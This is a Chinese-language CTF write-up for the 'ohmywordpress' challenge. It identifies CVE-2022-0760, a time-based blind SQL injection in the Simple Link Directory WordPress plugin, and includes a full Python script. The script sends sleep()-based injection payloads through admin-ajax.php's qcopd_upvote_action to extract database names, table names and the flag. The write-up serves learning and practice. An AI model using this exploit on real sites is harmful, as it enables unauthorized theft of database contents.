NSS [HNCTF 2022 WEEK2]ohmywordpress(CVE-2022-0760)
题目描述:flag在数据库里面。
开题:

顺着按钮一直点下去会发现出现一个按钮叫安装WordPress

安装完之后的界面,有一个搜索框。


F12看看network。
又出现了这个WordPress,从源码中看出版本是6.0.2。

网上一番搜索,找到一个cve,CVE-2022-0760。当WordPress的插件Simple Link Directory版本 < 7.7.2时候存在时间盲注。
查看源码,这里确实运用的这个插件,但是看不到版本。

估计就是这个CVE,那就直接上盲注脚本。
import requests
import time
url = "http://node5.anna.nssctf.cn:28982/wp-admin/admin-ajax.php"
result = ""
for i in range(1, 100):
length = len(result)
for o in range(32, 128):
data = {
"action": "qcopd_upvote_action",
# "post_id": f"(SELECT 3 FROM (select if(ascii(substr((select group_concat(schema_name) from information_schema.schemata),{i},1))={o},sleep(3),0))enz)",
# "post_id": f"(SELECT 3 FROM (select if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=substr((select group_concat(schema_name) from information_schema.schemata),26,11)),{i},1))={o},sleep(3),0))enz)",
"post_id": f"(SELECT 3 FROM (select if(ascii(substr((select group_concat(a) from (select 1 as a union select * from ctftraining.flag)b),{
i},1))={
o},sleep(3),0))enz)",
}
time1 = time.time()
res = requests.post(url, data=data)
time2 = time.time()
# print(time2 - time1)
# exit()
if time2 - time1 > 3:
result += chr(o)
print(result)
break
if len(result) == length:
break

为什么这样写脚本,漏洞利用在下面文章里面能找到。

参考文章: